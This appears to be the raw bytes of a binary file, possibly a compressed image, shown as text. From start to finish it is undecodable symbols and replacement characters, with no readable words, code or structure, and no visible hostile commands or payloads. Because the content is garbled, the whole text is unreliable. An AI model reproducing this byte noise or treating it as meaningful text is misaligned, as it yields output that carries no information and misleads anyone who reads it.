�����w��� g_چ��ީ�پ�m��h"����	cb�A��k��`VjW��ۃ�G{�ע|���yJ�Nۮ����{�2ܤ�B�$�ɏsSd2T%�g�ܙ89�2E�d��w9 �y����!W6����}j*&�ʻM�ߺO��躘8��4-���t��V�2v��Ez���zi��ܬ��#�{���� ��s������ZW�߁�D-/��p��ؿ����iM]��"ѿ���Zcȭ"]m������k�pRu(��+�U�%��>2��@T}��S�w��9����48���5:�V;��G�nx�#����q&�vT��O·ɫK�`m²���9�**_٦�d�9��/�{�mc2kQE�q�o���>D�%�w���?�m�k��D����ot�JU��MI�E$|��}���rm9r�"���v��ğ˷J�r�gT)��#��5��V�bLys����w����m�#������M�^5V����~R}��kԽLc�B��]ٶ�F �H���ך�Rm6iql�_����� �e�]X80�t�v�هnM��ҏS�4?A7���n���V1���.Q���{f�6�b�"�c��޼$�m&�5�E�y������&f㦇�~!��͌�i��CU�n�?��4+��FU���hr��@~Y ��/��J6d{)�X�4l,qI!p�#0H `�*������fr�Ki,r�ztɧ	Z�]ͣd�O���B5�-b*;8�)a��[{�A~�+6���`
ƒ$��'�ps�q_�%
�{�C��=w����o<=�y�P�9Jm8Y"���X��\�~!Q�~�MzNP���)juյ��8,#'<۽vck�et,.�u~�?���a���)F����(s�J9�0r��'�q_-���N�v{~�%��i{�j��Z��&Է�Wz�� p���ϧJ���w�b����^@�L����_���b+�Int�|�S~~c�����*[����MX�\�4�N��ME�RN�w)�*^�a�;Q��� w�I g߃�zP݊��8J���P�I�U�����wB{2֣"�y ����~�һ>3�����5߆�A� �t�$������11g-^�>-�W~�i}�e��ݸ��_eW�џ9Oq<P�ǭ�;�d�1�B=�A':�[媴z��;����ǼR2��b���0�c�����9��Cӊ�����ݮ}�k��|G���vay���d�,������ί*�z�]NZ�����e1�>���2M3�>�,�"�Q��Rh��(���N=sҡ�pս	 >���.̚=����4Œ� ����

����ùj������
��čsg��݅��� ������[����Us��S%�J�8<`��
� t�x�㮅Ox{S�m��w��LD%�B`3�(�*1���5��r�H������~*���umgT��tۭ�qj�#`>A!���W��c(��c�0˫¯;g��e��6�2��<�##a?��޽(ʓ�<����qH���?�s�N;��T�sԝ4c�n�o�7@�n�'wF����i;�4gM'&����csm�GTk+#o�Č{V����"I�bx+������4$��6�#�~0J��?�zp|��<�BNz��<�=p�[V�>ƌ�:�����t�~���Qr��ZQjކ%�ơ/�u=D����.�Cr@���kI;GC�������,��y{s�wm��1[9��p�Fm��=��3�.�Lg�����]�X=�c�g?^���>���L^\��Y�~U~���-M)J��g��Q�~+�C�"��� BY'�&.Q#b.ca����בڷs%Ҋ4l��x�G���d��@@�]��}3�(���M#̾=|�|!g�}w�����G��T�b8� �覤ѕG���G�~9�k�&�[��|�|��� k�Z�`�I�#Ξ6�Z�F����]Ei�-�vJ�2�C�#g�kG���T�0��`���Զ��ί�0�s�G��q�r�I���%b��� ���j���^FH�?BkhM9^��>���u���%�?3�.���6��� �_%đQ��{�-���3x�|�M�O�����9;K���c_3��*NzX�o����Y��5�ge����$/�2�$s�����i��b��>k��?�>���1t�߹I�xl�B�ƾX8��sߚ����4i
��rg�^h�n�}�j���W[i�	����5ynM�rkؚmad9i�]�d.	����㱡���cv9�ҳ��q�jj\�Q�}݆=sG3e�D�Gs��H���
�
FG����<��9�������g�&�BZ`s����泲)jMj�.���kXf]�a�H@���j�_�S���7�.V�m>E%.!h�>���iM�ԋ]�z�ܠ���Y�ѼA6�w:Fַ�C �Q�V*G�J�����0׳��*��Y�#״�]R�l��FBܩ �3��)Svъ����i�g�-/"�p-�ZDh��Q"yQ�UJ�FJ��C���q�6��� ǳ��`�ӎ���Ϣ;��� �ǋ|9�+E�4�ޥ�����Ibر�Ѻ�s�}k��+P�QR���Q�
��}��16��`I�����U9��>�-.\V�ܸ�ȨEb��q�AqНM�����ԙ8*��
*�zϷ�t���y}ﱺ�z�5����4f�����4���/ '-�1�W�Q�x賮�ψ�/�������	#����[p<�����=~/�.��s.ϲ����b�j�b	�h����.Z�G�_j��7�|B�\�[��K�/*F��2��}�J���.6>�7��������#O���@K���G̫���kإ6鸟�ԃ�Dv:���V�d�Պ���G'�ןuz-sGC����uQ,EN#�B��pO�A����(�ܮ��	x*�Ğ!��uH�G&����v�\�s�|�O�n��s�}S��|�9t)��/��yPƠ��$gnv��G�rL�"�vx߆��yቯ����/ä���(ڋ��'���=��{#EV�ѝ�Ï��>'�&:4vR�r�c��Pwu�q��ٸ���	F���?b/����ȧ��$�|�I��<��)�rcYIKc_g_�?�Jo����Ck��$�B��c+��H���T{6�G�
?`��!��>u�P*I�2��V'vҶTݴ3�������B��96x������=9�u6��]�	�-d���]����	��L��5c���7�D��W�/j�ԧ���@���Lr�[��G8��X(<c�׻���Sr���<�?��Kf|#�5�i�O��nY��{k6���jP�7�%��~T#n9�kyTp���zT���:� �6J�~��֌�r����6�ڸ.�o�cRq�gv���,i��6�_�n�&# r@9�J�ꦙ�ц�}
�7���Z��h�3ʕ��ps���#0�ٔ�����6��x��ј�"�q��� �� 
�x�Z���dkt~���H[߁7vpÖ���(���{��F����5{�6���[[��1��LXǁ�o�=��+��w<�2w?R�c=SK�>ܮ��G*�娙T�����#�'2�g$�]u��'����X\���lm	��EyMI�k�$�Q�\�'*�����Y�.�Qi*�NTg9&���+"������CJ��Xe_@4�X���=�I�$�����C��W+�pB��ʳ������N)�Yj5�|i����))&�V�6V�5�@y9���Qog�0ѧ��Ž��Xg��8�_�>[��)O��E]ǁ�����������^�e�u��d����M����� ��cq���
�Jr��#�����O�o�/P,������k\q�A-��M����+g�[�2�ª? +�X�C����<9���h��5�W�+�ۡ�e�Z�7y#��q���幼i��h P>P3�j�+��mâ�w�+&��J��)(x=A4�,�� g � :��h=\����jǫs�å2���	3�Hg	�L�Q�>�*|�71�܄Z�q����c���s��ri%Ӝcv	��N+�u}��?�v5,`v֯5 �����s���EuTQ�t1�qz<����)@�>�ma�C��S�c��T�IM�	���?��<G�n�>��y�?,�����G�^��>-�;ȤI���d���&Lq���%�ό�A*��.YD[��.�<��ݭ�\�'�}s�㨚ge)^)�����T�RE���,j�:�>�V���3���OC�|sំ>
�W��?�2�����L�����xׇ��u&�_e��_�M���`���+\���F��}�U8y��,�rrH��5�4)�����}Z��Z]�������|-���'�߉u!j"�]J�R!�Y�w`�=����JQ|�-u^�]Ϣ����v��j�0�j[�+Մ��cR��7L�9�z�괪E�A�U\=Uf��9�9x�E������E��.E��grn �e>��b�j�#}MҚ�=���0�@�����:Թ����pɢ�2(,�FB���wC�sj����ldԙI'�=��:T�Z�F�m{k%�c`kx�sT�M�y��;�KMW��D����.c�P�J�rB�� rx��u���/ըUm��8��'�쿦��Z����rK�Vr����y���MJ�7�
�-���K�/�o�x[.��9|��d�\W;�&�vQ8/��ls���NX�9��
�`dd{TO����]�V| �K�=���*���ps�a���{7#(7!�������8���Mb2��<�+�ξs��W���N��j}��\�R�~~˺:u-{�rZ�)1* Vq�?���9�_	��x�l���>�V4)])j%���7�o� _�� (�=~�5�Ҡ���ǎ�qL���	��a�������_���X����L<�qǔ��6O���^^g�ԕV�Tj�r����Ǯh��@�W19�c#ۃ�|���]lu(�Z�A5���Yv*�	����X�X4��>�Z/�Lw1`�� Q���1�9�h�V�%t2& �F*$��ʇ��w��1�#�I��S&�Wc��v
����r��n�P���_��~x��x� �tZT��4��]����U��o�q����M���}瓞W�r�/����t��������m��ݵ��y6����E`+��6]��e�W;� ��N� }���q;�������K�����z6W=�ZM� �?S�q�4��"�IV����XآE@��oZ̐@ ,x�Pd��Y�2n0{�YaT 	����J�1�;��hv�Q,�P�{����E�bk7{�< �2p0Cv��{�Ű�~U[�~q��Vi8ɩ��ĸQ��n��=A��l?s�taݤ~px�O_�U״h��o�\*�:!a���~Ҍ�ˈ�R.ie`VC|���I�^����ܭ������cw���\� 1���M;c����9)a���c=�Ms+H�b>s��6q�;�W�e�m��SMs� ������1ExfyF1�8�H�	 }3]u��[Pw�~�x�N�>'�׭w���\͐;\g����CI{���� |�V�;M�[��8��?��GZ��;�9B2���_�hO	��/�<ĐȒCp�1��;��G=s^�*���9j��'u����'�#��]���������#�E�D�h>���3(�ⶎ"&�u�/t�?���N�6�?���U��ْ{KC�.����݀��^׳:��R�iT�����+ �c�44��D\G����\�%w��56�vv�vs�=?�q��:��v:$3�)�DH�F+zn�9��|�߉�<�z�g�������`��?A��<H����t���Zxr��2YH�FsZ&�9�C�x*��ض�{�W�9j�NG7�x
5fe�U$�*t7��3ž�@���#�ph:\�>y��>����W���ֲ���R��8��Y����|J�5P4�ύ�I�I�d��^iW*~L���ˋM�>�� ��x���/��H�+�.��cK.q��B1_���9֪����k�)=�GT�_��i�v���C �%�$�^ ���(�={���p��=%��/
x�G�&�D���n,�o2͢l4e���zV���|j�F�����8����#m����kR������7IF{��\����/Z�w����C��s���u�շA��،v����5w�pDd��zU�&�'u\��+)ۘ��l'�{�U7�Ǥ�OS�ps�O���Kv��ݷ*;�����e �ך��1q��N_�Ϊq\鞩�4˖	.��O��k��b�~w�4���S�N��Ӿxn핦�ulG>�t3�j-��y���T"�O�x���r����|2؄���ϧL�1�6q�x I#�T�s��3�� <P�Ģ5$�c��y�	T��rN(X�h9�f���M"EbFz޳E]2E��7>�~�4f2���l�5�ؤ�ɕ�?犂� ǻ�PZV$r�Y�52�x�y��b&,Pxݸ�\X��CCz{T~~~Ѻpѿh=eA!g��x�ѯ�]�UE,2�bt�flR���8�����RV8��Z厝��M��Ym��˞I�+ΩA��&vS��ѳ>l����C5�`�������O_�_CƔ�U��#����L�e+��H��K𮪗t�{��U�r�l�}����HW}��qd�7#��~9��T��Y�V-$Ϭa="/$����%G9 �r����+�	�1��S��W�~[�
�p>h��Ew����TvV<�X��n��f�Yb+EZ;����D�{{�9b˞~�\���Z����K���۔� q�$qJn��,i�W1otI#B[���Z�[�Ѥ�Vf���h���/&��FUZkCξ;�pC,��8=�{R�R��#��~��K�i"�,p2qU
�U)�1�=ð�c]�r�]*J[��Ժ��E݀��f���>���RU85h�.r>'�PD���ǥg)��t�+%�CV�֡O�w�G+X>dq�V?"u��|S�8��{��xmY�x�k��Eʔ��5æ��#�?no�����A�_�r�X�?M��YWp����%��u��9����g��T�W]���Y&�Ŭr����@
2YVEQ��ϭ{9�(�Ld����y�i�Ӎ��^,���� ��_i�"7���$##��d�]
K��[/�8eRT�)/3����� ߴ\V1�?g�uآ��V^ �R69�X�Pƿ3�0�a���s�0�u��ǣ뉩@�� ��?��,���3�OP}+���:���
w����I4��+6z؃Cw
e;�\��`{��h@&_�NH5��_4��g���n ߭E���:��V�l��,_1Ϩ����)�r�s��J��=�A�EY@9簯�q5Iv<,f&�#�������{{W:��2]��ձ��^�$,��d x<W�
ՎU�̮��G 7Oj@��|�	�����q@'q�lf8 ��P2D|��� <�Lx��@N���(i4�� \����.;
��d���X��Nq����4�cd�sϥKVv� Ae�����N�J�4�����e�fV��[]*�јQ[��rk��9��U='�|�q����gK�%���ތ�#��T�;.	=�EVF���m��Z�<�G�χu9V��_��VBB%����s���NK|e�<k����&�f�vX��6��˸��mJ��AJl�� ^�� �I����� ���mWD�D[W<�AIc��{2�
�ت��b��?ݣ:Q���B�f��z��3�궷q�6�k��P��s���a� �.�)|J�y ��D�0�rd����?�3UV+��5�w�"���~U���#���PFo��s#9S�-��q(X�=sT�9�M&%ݒ�
A�v��>SM~"�pli0ǵr՗�s��;��F�y�T�# z��
���u���_�w��7!y۞Os�ZM��N����Z����2�B���D*�؊���z�__j��xS�Xr�5�^kУ>dpU���=o�*�=O����I�єjk���i�Ƽu�m���7Ķ�`�c��J���ןK#����Ƣ���O���3����w֊\�M�؜�ۤNq�4��zן��ժ[��ZI~%��u�� e�9�I�8���7��?R���.�jj��� ���mU���y��㷁.#;���`~���^�>�d��X�ʡ9(���>*���`�Ԧ�fM@4�Fn9�;�і�(���Ķ���σ�6E���&��zM���5����y��_Y9n~�~ȿ�r~���ē�oŷ�|�pD��8?����1TaF��mO���L�xo�>���>e>��IY��B�%T�-�4)\H>�c�'- �$ t�s�M�@7�o���Y9Yj5�$R�p͚�mc��?l�SL��H#�k��>�B0��ͫ�g�r�{����1��#?�~EV����غ��O��*c����VX}k/Sũ7$|s}2%�l��ҿ�K�~�>b��Pz�!7d8���8���@���3���=�J
�6�n?x��8C�t��AA)����X���N1AD��>l��@Y��@��X�$�v9\�lRZ�|s:>���wJVF��9U �����M+ ��U��Q�fTE��l�'��+&Q��#�@�w�ޱ����h��� ���j{����Z�]>K��C#}�&�N�.I��'*>�eq�� ��吸I�`�����������<|gy3o�Z�Oz�����L~Up��,i9^Z{^�y�����p�g �a5wcJo�s?O�V�pRxÎ����V�e���Z�԰�L:����X��)|�*?:�?�-����Z�ZGĥ�Y6��V�<#k~��6�Κj�?]�rXD�{�����f��0�G����D�ژ���[�dp�We[�(�GN*g�Y�S�8/Gqq�bi�P�o�q^�U��r�Z��{ĶZn��f�pA���=unF��e��xlAƲ4.�׎���Qū�[l��Q�t�5X���V��'��� �!�Q�Ⲅ.�UK5s��Me-�����8LlÝ܂y����:qV��b�Bn�=�u���1������ն3�-A
ϓ��gL[h�|M{��z�or����Y��4/�Z������I'�SZ��:NLMsn~Jh�W�v��>Ef�L��l�W*n8)�os��~�0�/�'O���i��	�J	o����c�$WFQEKK����s
�풃�s�~�e�&�-�ؗ�д�y
���a��E,5[�L�UmZ��ϋҤ�uW�/.蔟BA�t��y|qiC4E�{Y��K�a��Kl��,��FkF<���vl�v� �>|D}S��߄.nY��&�]����>~�_�k������}��a�ϵ�) ��� '��5��TjW�E �8�'�\����{7�MCmh[Ԍ�=ECJKP�����<�c[�A���3�Tkfk���CO[}&)&_�F-��`W�<mU��Zod<��G�l{�H~��϶����킂�;
�6�ש��|Ey;��1wq������/S^vЂ�S��=�gf!E���$g�4Y�a�8D*@?0�+4Z�l9$I  s��PC�+�/�[$x�
R��x�n�q���AjR�ԑ%�J� ��'��	�l���5Z0.dRF2y�����	}�%�iKD]�$W*I���gtRܐ\I�0=;T��w��h>s��u���HIo	Gn�<Vsv(��
;�������Y��.���h�]J���}k�.���۹�u�0˹���ᮭ�&�|ٖk�F
v�_Q��_l�)#̲�ns^<���Mre#�G$���޽8A8�5���9_�&m	����˸���8?�*�OT���r��i���/d?1�kH �?>j⟱f�ݙ�a=�֯-��^��s�q�c>���jH�>����g��$��|�1�$�3�����)8���������kmc�Vr�����y������U#�l.�X�)#֭J)Ө�5�,���W20n�ȼ+,�,��@2�5s�{��!� ԭ�%
��$�9����b��ty7�<#�1�u��W�X�������\�z����co��4[�	�0���T�_޳�>������# �MsR�̐�l�������V��S�I�vZ�J�[KdT����OSwԱ}�d�W|���;��M���q�x��X�}��J����ҳE�I�׌���ٕwp.�*��?�P� �|'�b�`���������j��Զ���sᏇ:c]x��U]���SВ1��\�U
*ά*nM�˾,�\�h�.X�+�;7 *�u?�#��a:YM8��>{0���dcxN��XB[tp�q��0Y?[c"�}��i�����}��oĭR���O#gv~�;z15��2���'��q���K����hڰ�V���D��B9���v㨪���#Q������#ߊU5���U�(��@�#�� 
�W��������JX]�H�X�H�#����W����W��E<���y���M=�M3>y�#�zW<��ŝ ��h��9���J�d��=��$������f������������v��q�W���X��Ԛz6ǌ�9����0�#�|�Z	k�1t�vGK�ެ�;�CX�RUWMO�6�|C{!K�;��9��.Z�4�RR0O$Ԕ=n���g�n8*�z�&��$s�S���@�\���#9�� *��2<�P\e���
��<�Ph��D�9���j�1V���֖�H��?�r\�{Y@�<g�k��������(�#�Kvv��]Ň�\Н�N�wW"Ig�2H��˹�߶>���um0I��Fi�����+�M��BK��K�Q��g�����Ca<AR	��cvX����_y�����Ե4��񏉚й��O��n`��� �� ���Y-Y>gs��^�,~��f�ܘ��vr>���O��fz5���k�g���:r?2�kK�q=�j��i⨯c�-N�:	W���N+��վ�d_C��}��i͍���y�]O8>Ⲕ�c���?PcO��k~��p7<�O����QN"�d�>��w������(�չ��Μj�$yo�#�i��ֵt��J��2 �Du2���*��ݾĘd���!s_c�Z����e�uB��P�E��W�gy��um�R��}PF�p�����x�p���C%�%~S����Hxc�g��v�$��E�?��L�s�´:��Ģ���<�R��m%����z�'lV�(�Gi6��f�]�O!��3ƽ�o��[걝F�4���z�i1�P98��tR�g�����.X�{g����Ztv�
�G�/`;V����$�e�R�����y�0rxs\�&�N�Q�v?7� mo���Ux��[ٶB8;mc9'��?E�>2��#�܈�oM�����]��'�����	WnO��:��]��|Oz�z�����4�6s�؁_�P���tH�\eY}bL�Ҥ���J�-������ʬ0~�@?�sbU�T����4Թ$�L���M$�ԭ<Go�-bf��9 ��Ҿo v���\�s8��%��%�K)Q�fḿ��j��x�O���ܨ�>�� �P��m����Vړ�Ǹ�w��\v��8��yiͯ#�ri�	#��� �2dmz�p*��?r�b�>[�I901X�S���cb1�j\u(�N0Xv<�R��Pv���\�w��5�+���k%�̪}1�k���T0����B7g�i�Ǵ/a�����
��M���Y&��3W����9Ⱅ%��W������m�TW�'׊�n�iu_����+��� ��s�� U�� h�,�"�n��{�m$�6�$���H#8ɩ,O�*�R 
8 ��B��H'o�h�J��u��0'IJ�$t��>��(���9����?�16F�¢[�v9.I��}i���pK~��n<K��|�5�hjM+J����}+9$Rw$�JF��zgث�G�Be���s�¤.�>��l5?H̠��4���s��W��v����y�)#�+㦱��o�m�e�	�� ���|S�/kN9��c��WR��_K�Y��{P��+ޅ=�r��β�����@7,w1�a� �s�y��N�8���R��V;�]tZ���JBO������A��9�5�?vK���Sn��n��w���k�G��?��\��۹Ҵ6<1�K�X�L�lpĪ��Q��Fa)5���&��������אjp��rɶ��>�=��r���lt�Q�n�џ�?,<i�A��7�U`*y'�ڽ*uEs�K�������c!�s�h���o���Ɛֺ��|�J���zޕ�H��x���Ϗ�����_��T��o�[��?�8l�Ӌ�nz~#)(�V8[N���K����(�b
[i襱�1;�Ϝc}OѰX| �H�~x�(��~6�'f�D��P�6�G�χKFcO�cB�F��H�E��[��9oP[8�*gm�aS�_�44/�r]\	��@R>�:{�F7���9�ݩ�Ѵ����I����T-�|]Y�D��W���lb!�:�)����<������5�ݬ{��r㲎�R+��W{���r>���ɫ��kS���������>���޹o���(�sʤ��7����ťX�Ln����½��p��-~g�'��GjR��(o��s� ׯ��ڂ�>'ګ&lx"�;K�o�K���=0OɊ��e��������~8���ZKx}UMŢ;�0|��HfS���>��8
o	QU�����ԫ���*��
[� x1#q�A8 ���z�n�S�1���ϭ?���*��� �]���!�)��>�g�_��t%�(H�L�ќ���x��ʪɸ* ����#�_�^I\�G4��=qNz��v��2�A��=�nZm�5��R��6��%�q��z�iXj���>�-ϊᘧ�����_9Ē�˧��#�\��iYw��ڿ�J1J�[Q"�o���<�c\~�Pv{>��K��*�c��jQ樔{���������������W�����;�Hf ��q���C���<� H���<�楢�ύ ݓ횐w��fs�=�=�'������ }v�@,�p9���Тs�1��AC�f��P�E����۸�ֲ"Lz��O`� Kn� �rL��W�vH�'��	�Cq8`���!
H�� �~�Ե���՛K��-��ȶo�v'�HN���>oҦ�?i��3�������Nj�i�-ŤR*9X(��r7Ҿ�.O�E��39�ϕ?�w���q1�'6 }���z�
pQ��r�����'�Y��	�8Rq۵eY6�5�����^Ϩ���\!� ����R��Ey�IJ/��џ��@�u8u�6�Z�v���䀧�8���כUJ��;��R�kr��<C.��ͤ�1�4j����?�C�U��"�$����k��M!Q�?�#���`}�ƫ?yŞ�6�Os�'��Ɵut���C�J��:��.�?�G�G�JΕyН�
t�U�c﯃�t��������Y����5$��2ȯv��V
K��R��g�G�����~W����M'gs�K�itHd� gtJ��j���sğ�Jf��Qe���g��C��Q�h䵏�ҏ�Y�H�囟ʈ�O[�2�q�Vr��e���i�x�C�+�S�G4�X��Y��t������k&�G+O���]PcU8Q�YJJÌ��_�ne2J��%뒥C��Rgğ�'ő���i���[����e�'Оky]�.j1���!�Iው2;k�V��.���u��>�d7�]�=5U�4y�ꊜU�<���ោҵ��k�f�bW�A���\ױb1��h�ίS��=�Q�D�c�s���+ۦ�>r�4��O �;Ba,v�������Xҕ�����5��E� e;pJ��W�V��Z=xI�1�G\<� tFP��Xq���&��M���5j�i4ل��DڪH���+�8����K���}FS>LM���~���<��>M�S31�Ġ�,��[�=����/\݅�K`��=�}�2��2,eXw�W3ى�ą&'���g�/}�f �����sKmMOc�~B��;��5>������ލ:g����l���R89�~iV�U.�e�wu�*3Wg<����Y��^z� �B�(�R���
��Y����S���ҿ�O�T]���������X�' �f�z�@%q�r	�}@�V�y���9��R�R��vFw/�����-�YX��ҳjõ���7R�4��`f n���z
�]�EpT���%th���'�s��X�$Y�<.Gz@=nG.�ni=�ts�r�@�b��oQ�K�]\m?{;�O0ԕ����z��S�]�KMq�y��w0@FO���Sh���o�ƍz`�c�M�l���v��}�V���x��״<2�Z��F�o��n�+�����Q�Q���d�x�f=9%R�+y��Y��ڢqm\�M'cJ�E�M��V;�����UXg�5��6��b���;/���[��ܘ�1)U�]�rb�ں:�ѐ|H�����S�2)`K`���2��=1�Q�q�9Y�v�Qv=_�w��7Q����ʀvH��}�8'� ��J0�=���c�/��^��5���ԥذ�� 1D�p������^%:��n[���8\�m�Z��o���Lw��ӭq���+c��Nk�M�æ��O�#��� n/��mPbRp��8���!R̹�ţx�N6)�B��ջ�h�׶�;��H���{T�p�9,�RH����p��\v4PV��Վ"fbh��[��c��	@�A.y���XODKZw��{hL�M�.�z~u��sJH��㗌�f��!ҤPg#�~c��XF<�h���|y�S�*|5��f���g��m�Jl)��gWm,7*�}LD�+&|��#s�oZO�L����L�u���ۏz���.]ٝG��'#��5��hDqE���/��]�m>Ni�vy��Oih�c��F��	��H9�ǟֽh;�̫�d�@W�q����3Ve�qph��g���YA`Gpq�������J^榵�ᥐ��QHd`p~��Qr�S����Ѿj��x���7�V�6W�t��̩{Lד>�.�ɈM�?n?go��?�� `���^G@�n?W�S���;3��5��|�����F��2!��#�sQӸ�� 3d��}*؇G+�߆+�q��=��f�5nm<#��g'��_��5N|o*�w	��.��cҾE�7�RWd�`y�Tb��r�mf`��z~T�ҍ:��0��ϖ/�r��A�#�m�?+Rv"F$c�Cޚ�=n
6Y1��H>�pYB)��(w&*6�r8-�eem���M����'۞��W.2w&I�i�<��oCRՍ�5�`|�Ob�I�>+��g$c���h�Ta2F?��Y���Ϋ�
q�`� Uf��X�u��� �e2��E�����|�d�*���YI;���o���A��ŢF|�h-��a��
��I�W��Z������h�>#gDY�:-���6�q�W�e�<��OS�s��8��f���zzt��o�G�)Y���y2j)���UTp ��|�Tي�U�i�]�ڄ,�!��{cqﴟ�Ҽ�+��n���k�~y˒9[p�x+�0���#��������x���žk�m���\{7^8�kτ*֖ǣ�#Z����*��/x��N�����������Rq�W&qBS�4N�h�Z��~��k�|)�|M�m7J֬5;K{�X5�Y��h0*�
FF�?
�?�](Ԏ�*g�^gM������A��Q�q�hZ���q=��[�n�TIႤ��^�0u���Q������2ѝ�o�
j?a�W���VN��~��&�)Svh�#V5U�=[�^*�.�{����K|���%q�~��*�+��[Dl�}}�ӱQj�[c�{���:�ہ��\gћ���x��a�:�G��[{h-���7��c� !���c���:��	&�&�9��|U����C<y�z{��U*��
u��[���@ۭO�\�_r��@v��h����+ң�PW�����N�c���P�G�C-��t�ֵ��\r���s;�z�Tg�kVV���aӕW.���樚u���͸��S�Y��	��Tq�*0���l޼�q�Գ�%��2�X=r	�y�F�Qў}S2� �� 9 c�� �WL]��WX�ǰ�۱�y�������vj��F�` �gLzd��k#���M_�k����a�8 �W.#�7��V�]�;ۈ��^��u���5�b������0����%� ��n�����x�V�w� X��@~��~-�S�x���ϰI�<����K(
����'fgfB��@P���DLP�I���NȨ�
�63���s�s�v{�oiڏ�-��1#��B2���?�1*���L�ps���s��ຂC־Fpq������Нe^������D�ܳiuuV'<檓\�۩�H���r�P.�䟛�+�Z��b˟�G\�ҋ_5{�8�+ �8B@�K�3��;`f��Q>�m�w� /�v�s�Ҳw%��÷ΦIėxq5�ܡ�s���ri-��P�>��Q? ��>S�=s��Y �G�� 9d' d㸨�Kb��z�Zm�۶
ǐ÷�u��}��VGȿx���H�����Q�:s�b���������=Yeb|�>&�q�� ʾ�'w�x�i�|�qG$���p��`u��^� c�z���\%�̓��1]T���s����̷��r4L�#���Ҽ��kdz�YI�7�3!�M�Is��0G�ǀJ��c�isG��D�>�&� �cy���0`0��a���n��k{98������<,wF����c�����RըjvFn���z� �w��~�>�U���6��؋mv�KIf�5U;��Ix�@EV��#?]�����K�H��h�n+C����@�t=>����icQ���]Bf�H�I��=z����+F�<�N�~���f� �>!�_T��#��f��BH��{��\�����Μ&;�����Uݜ�"�6�9�R|�r ����f��"5)���z���e�Q��U�7B�G�B�~�+p�}����:�	ZǭK0��7l�c���z����ط�\o,�G\���U��^>bƍ�X�������
� 3�>�� [����f��TKDmE��	!�tscl�e�y0�! ��X猑߷5�"��_Y�O3W�7����q�}� �5�6>s��L��Q��ek�R��_���Kc�����hC�Y[y
L ���IJ�G-�LWlT��,:�p��W�>������cw�;�f��p�'@�
 Q�@+��Q&˄a�v>�כ�-��+�?�k��+Sgg#*�q�e�	ޥ�� �Tm�1�|��{!
F� L�G8�� ^���5f����Q� (� ӑ�h�l��Z%�}��{c�5��I�~�
]�n��9�W9��qb"�uC�:I��(5^ �Ol�Ҽ��Sr�Fzt��?_����)���s�dmP=Ť�u� Z9��98n��W��
U��}�]�J��}!i���Zy��r1�s�Ҽo�7=OM�T�=��G�=�(n|�e�^sOQ7�c:g�?��o����I/N8�#d߂��s�\u!:O�1xI�Qw1)�.�H�k��S�A�X�)-��������.���T�Z2C}����i"�)�X;�����:^��-b�Ux6�?����brlU{nz4�*��,���� �#r��)=�����W5��w��㌣=��<��"��;[��ɱYK�1
K�J�]d�N/�_�����c���v�_�Rݟ���r�ᑰ@�u��bz[�_��v�K��2�L�~ߩ9��֢ItA�9ns@	��H�q֓�WD���njl�I�|w��:j]�̇��psߚ��i+#3�g�\��h��$W(��;�Y�(�n��(q�	RS����Y�$���%����u0�#]O�����gl��](�����V��w��/yk�ZU >�T�w�	 �`V�q:(Ӝ��|�� '����&��\�Y�rw�#��|?YT�TyY�7��>&�C���)�'�ۥ}d#�|�G(�5���0uN=q�[�c5���^�Ǩڂ�G#mv'�x���Z�M��vv���n�%�md`c���3C��\�|�I��we���Q�$�`���#�?JҢ��j�>"�Y���z=�2�p�P�\�=ǽy^�P�;��M${�=O[����<=���ޣowgr��8t ���R�R��+��(�Q����?٦����O:����[_���5�9p0d����z�Lq�/��S�4�}��&�C��m.��#�k:mޚ��[]����d��d�x�ȯKV�ִ�c��0��ڒ��=������C:}Ųؠ��7��O`B��8,f�9Y4yu�u�]�]ܽ��{ƚ\�P���2��,�x��9>�P��_�h�ν)Z������o|6���<+o���e.�K'�m8.� @$O#Ҿ{1�R�/����ҥ^v����/��sɨx���oU�K�)�}����^2�4�OZy~�R"�y�8��|V�I#<V������x�k���I-5�����ӻ<��-��Z[Z\j�F?v�1R@���\өVJ�:}�+�[S��=AeI���3��?�jҔ^�r�C��B]c�Vv�+���8�b�V�9�w>�Ŝ)�����6J�Gq۾+���,qVM��'t���v�����<~WKZZ�;Ќn#��!�Ϸ��*ڜui��]���B��b�I浒m��	r�Ve;8�P��S��2Vg]7sg@�>�,+��L�28�\Bv;��������PX��*��pzv�
�d��=(�6?@��� ���Y-���e��	� � V>����ᗷ�O	^�hxK�25�);�����
�=�W������� �\d��XOh�m]�-����l�N6�W�^���Ъ���^�|q�|i*��cm����=a� -��;���JIΎ�sJ��ef�0|A�j^�Iՠ2(dh�)2��uS��W�Jjq�S�p�)r����$
��j���QГ���XM�[LKw�g�{u�#�D9;2ŷ��=`]\i�D��[�!�c�{���=O���],��w3y��x+�G�I���LQ)K��.�T���M\wh]��n��#�\��!�R�o�rjI$��dn������bӹ/��A�?�H�ܕ9n;j%�Q��{�8�	�"���Na�pXcv>�&ň�]���PiK`%�C.2z�VRWC�&٭��j�(��4�v�����\�#N�|���*J�C���-_ �ZE��Muq��7���� Nq^|1����J��:y.
�6�ۑ�Z����g�0��w��LTpU�[N8��w��C�^��DU*p���O�N(u� ��5��$����%؃�cj�J�ns����>s>��պx��-�[+�2
��{�����?	��e�̝N!<F>+���F�leثi;ڠ}�rI�+m9#��8&��k	�3����w��������
�3�QOS����F�����r��d��`�ϥg%ti{�4�%�i�i�`���A��\�����{���յ_�k  �u��`�?^My��vzԿ��C���T�hј�q?�mNҫc��W+�=�4�|Cyw����yТ�ۉEQ�6�?��Ky4y���Q�K�͆�g:�ml�2P��%y�v�>�|��"�nͿ�� W�]��|	���pd�Y�a�2��z��ׯ��qf��5Z����>6|>��?��X������G(\m!�vs�Bs�����a��ާ��8�EʴOs��(���w�ٯcͭ�F	=���F�_/_�֔{3�h��SM��nt�-#H9=J�j=�\��O�����V:r4�C�u\��JPV�H�.tg{W��RR5$"��?Ʈ��b�l�/���4�$�>^#G����
�A?�<ֱj�r�H�����|Kx�_����3���]��8���@E�@�tg%1��Q�E	dRӳ0�+pG^+X�IX���(�\4{Pxx�W/uNVлlqC�elc�±��������^�w�z�C��1\���ӗ�uQ��*H�%��t܅���b����3֤���� �g�i�:O�����Z@q�:��q�m¼ޜ�:N+Fzt'���S�W:��S ���7���;�#}k˕5c֧Y����j��щ8�pAϽsʖ��sR�T8���t!¹'N-�n�bw���;Xp��*1��j\�|=⸼O���5�yN�}!�X�� �o������8�n�/�:�jѳ2��"�*�F
